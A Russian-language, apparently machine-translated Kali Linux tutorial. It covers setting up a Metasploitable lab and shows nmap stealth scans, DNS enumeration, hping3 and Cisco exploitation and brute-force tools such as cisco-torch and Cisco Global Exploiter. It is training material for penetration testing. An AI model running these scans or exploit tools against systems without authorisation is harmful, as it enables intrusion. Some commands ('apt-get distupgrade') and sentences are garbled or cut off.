

Шаг 5 – Нажмите Да, чтобы продолжить установку.



Шаг 6 – Появится экран готовности к установке . Нажмите Установить.



Шаг 7 – Нажмите кнопку Готово .



Приложение Virtual Box откроется, как показано на следующем снимке экрана. Теперь мы готовы установить остальные хосты для этого руководства, и это также рекомендуется для профессионального использования.

Установить Кали Linux

Теперь, когда мы успешно установили Virtual Box, давайте перейдем к следующему шагу и установим Kali Linux.

Шаг 1 – Загрузите пакет Kali Linux со своего официального сайта: https://www.kali.org/downloads/







Шаг 2 – Нажмите VirtualBox → Новый, как показано на следующем скриншоте.





Шаг 3 – Выберите правильный файл виртуального жесткого диска и нажмите Открыть .



Шаг 4 – появится следующий скриншот. Нажмите кнопку Создать .



Шаг 5 – Запустите Kali OS. Имя пользователя по умолчанию – root, а пароль – toor .



Обновление Кали





Важно продолжать обновлять Kali Linux и его инструменты до новых версий, чтобы оставаться работоспособным. Ниже приведены инструкции по обновлению Kali.





Шаг 1 – Перейдите в Приложение → Терминал. Затем введите «apt-get update», и обновление будет выполнено, как показано на следующем снимке экрана.

Шаг 2 – Теперь, чтобы обновить инструменты, введите «apt-get upgrade», и новые пакеты будут загружены.

Шаг 3 – Он спросит, хотите ли вы продолжить. Введите «Y» и «Enter» .

Шаг 4 – Чтобы обновить операционную систему до более новой версии, введите «apt-get distupgrade» .



Лабораторная установка

В этом разделе мы настроим другую машину для тестирования, чтобы выполнять тесты с помощью инструментов Kali Linux.





Шаг 1 – Загрузите Metasploitable , который является машиной Linux. Его можно загрузить с официальной веб-страницы Rapid7 : https://information.rapid7.com/metasploitabledownload.html?LS=1631875&CS=web.

Шаг 2 – Зарегистрируйтесь, указав свои данные. После заполнения вышеуказанной формы мы можем загрузить программное обеспечение.

Шаг 3 – Нажмите VirtualBox → Новый .

Шаг 4 – Нажмите «Использовать существующий файл виртуального жесткого диска» . Найдите файл, в который вы скачали Metasploitable, и нажмите « Открыть» .

Шаг 5 – Появится экран для создания виртуальной машины. Нажмите «Создать».

Имя пользователя по умолчанию – msfadmin, а пароль – msfadmin .

Kali Linux – инструменты сбора информации

В этой главе мы обсудим инструменты сбора информации Kali Linux.





NMAP и ZenMAP

NMAP и ZenMAP являются полезными инструментами для фазы сканирования Ethical Hacking в Kali Linux. NMAP и ZenMAP – практически один и тот же инструмент, однако NMAP использует командную строку, в то время как ZenMAP имеет графический интерфейс.

NMAP – это бесплатная утилита для обнаружения сети и аудита безопасности. Многие системные и сетевые администраторы также находят это полезным для таких задач, как инвентаризация сети, управление расписаниями обновления служб и мониторинг времени работы хоста или службы.

NMAP использует необработанные IP-пакеты новыми способами, чтобы определить, какие хосты доступны в сети, какие сервисы (имя и версия приложения) предлагают эти хосты, какие операционные системы (и версии ОС) они работают, какой тип фильтров / брандмауэров пакетов используются и т. д.

Теперь давайте пойдем шаг за шагом и узнаем, как использовать NMAP и ZenMAP.

Шаг 1 – Чтобы открыть, перейдите в Приложения → 01-Сбор информации → nmap или zenmap.



Шаг 2 – Следующим шагом является определение типа / версии ОС целевого хоста. На основании справки, указанной в NMAP, параметр определения типа / версии ОС является переменной «-O». Для получения дополнительной информации используйте эту ссылку: https://nmap.org/book/man-os-detection.html

Команда, которую мы будем использовать, –

nmap -O 192.168.1.101

На следующем снимке экрана показано, где вам нужно ввести вышеуказанную команду, чтобы увидеть вывод Nmap:



Шаг 3 – Затем откройте порты TCP и UDP. Чтобы просканировать все порты TCP на основе NMAP, используйте следующую команду –

nmap -p 1-65535 -T4 192.168.1.101

Где параметр «–p» указывает все порты TCP, которые должны быть проверены. В этом случае мы сканируем все порты, и «-T4» – это скорость сканирования, на которой должен работать NMAP.

Ниже приведены результаты. Зеленым цветом обозначены все открытые порты TCP, а красным – все закрытые порты. Однако NMAP не отображается, так как список слишком длинный.





Stealth Scan

Стелс-сканирование или SYN также называется полуоткрытым сканированием , поскольку оно не завершает трехстороннее рукопожатие TCP. Хакер отправляет пакет SYN цели; если кадр SYN / ACK получен обратно, предполагается, что цель завершит соединение, а порт прослушивает. Если RST получен обратно от цели, то предполагается, что порт не активен или закрыт.

Теперь, чтобы увидеть SYN-сканирование на практике, используйте параметр –sS в NMAP. Ниже приводится полная команда –

nmap -sS -T4 192.168.1.101

На следующем снимке экрана показано, как использовать эту команду –





Searchsploit

Searchsploit – это инструмент, который помогает пользователям Kali Linux осуществлять прямой поиск с помощью командной строки из архива базы данных Exploit.

Чтобы открыть его, перейдите в Приложения → 08-Эксплуатационные инструменты → searchsploit, как показано на следующем снимке экрана.

После открытия терминала введите « searchsploit exploit index name ».

DNS инструменты

В этом разделе мы узнаем, как использовать некоторые инструменты DNS, встроенные в Kali. По сути, эти инструменты помогают при передаче зон или решении проблем с IP-адресами домена.







dnsenum.pl

Первым инструментом является dnsenum.pl, который представляет собой сценарий PERL, помогающий подключить MX, A и другие записи к домену.

Нажмите на терминал на левой панели.

Введите «имя домена dnsenum», и все записи будут показаны. В этом случае он показывает записи.



DNSMAP

Вторым инструментом является DNSMAP, который помогает найти телефонные номера, контакты и другой поддомен, связанный с этим доменом, который мы ищем. Ниже приведен пример.

Нажмите на терминал как в верхнем разделе, затем напишите «имя домена dnsmap»

dnstracer

Третий инструмент – это dnstracer , который определяет, откуда данный сервер доменных имен (DNS) получает информацию для данного имени хоста.

Нажмите на терминал, как в верхнем разделе, затем введите «имя домена dnstracer» .



LBD Инструменты

Инструменты LBD (Load Balancing Detector) очень интересны, так как они обнаруживают, использует ли данный домен балансировку нагрузки DNS и / или HTTP. Это важно, потому что если у вас есть два сервера, один или другой может не обновляться, и вы можете попытаться использовать его. Ниже приведены инструкции по его использованию.

Сначала нажмите на терминал на левой панели.

Затем введите «имя домена lbd» . Если он выдает результат «FOUND», это означает, что сервер имеет баланс нагрузки. В этом случае результат «НЕ НАЙДЕН».





hping3

Hping3 широко используется этическими хакерами. Он почти аналогичен инструментам ping, но более продвинут, поскольку он может обходить фильтр брандмауэра и использовать протоколы TCP, UDP, ICMP и RAW-IP. Он имеет режим traceroute и возможность отправлять файлы между закрытым каналом.

Нажмите на терминал на левой панели.

Введите «hping3 –h», который покажет, как использовать эту команду.

Другая команда – «домен или IP-параметр hping3»



Kali Linux – Инструменты анализа уязвимостей

В этой главе мы узнаем, как использовать некоторые инструменты, которые помогают нам использовать устройства или приложения для получения доступа.





Инструменты Cisco

Kali имеет несколько инструментов, которые можно использовать для эксплуатации маршрутизатора Cisco. Одним из таких инструментов является факел Cisco, который используется для массового сканирования, снятия отпечатков пальцев и эксплуатации.

Давайте откроем консоль терминала, нажав на левую панель.

Затем введите «cisco-torch –parameter IP хоста», и если ничего не найдено для использования, будет показан следующий результат.

Чтобы увидеть, какие параметры можно использовать, введите «cisco-torch?»



Инструмент аудита Cisco

Это сценарий PERL, который сканирует маршрутизаторы Cisco на наличие общих уязвимостей. Чтобы использовать его, снова откройте терминал на левой панели, как показано в предыдущем разделе, и введите «CAT –h hostname or IP» .

Вы можете добавить параметр порта «-p», как показано на следующем снимке экрана, который в данном случае равен 23, чтобы переборить его.





Cisco Global Exploiter

Cisco Global Exploiter (CGE) – это современный, простой и быстрый инструмент тестирования безопасности. С помощью этих инструментов вы можете выполнять несколько типов атак, как показано на следующем снимке экрана. Однако будьте осторожны при тестировании в реальной среде, поскольку некоторые из них могут привести к сбою устройства Cisco. Например, вариант

Чтобы использовать этот инструмент, введите «cge.pl IPaddress номер уязвимости»

На следующем снимке экрана показан результат теста, выполненного на маршрутизаторе Cisco для уязвимости № 3 из списка выше. Результат показывает, что уязвимость была успешно использована.

